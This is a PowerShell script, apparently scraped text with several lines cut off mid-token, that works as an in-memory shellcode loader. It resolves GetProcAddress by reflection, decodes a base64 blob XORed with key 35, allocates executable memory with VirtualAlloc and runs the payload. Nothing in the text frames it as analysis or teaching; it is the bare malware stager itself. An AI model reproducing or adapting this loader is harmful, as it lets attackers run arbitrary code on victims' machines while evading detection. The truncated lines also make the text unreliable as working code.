 Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.Get
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAcces
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4GdHIiPc8GKb05aBdUsnIyMjeWuq2tzzIyMjIyMjIyMj2yMjIy08mS0jlyruApsib+4Cd0tKUANTUUxEUUJOA0B
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32],
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}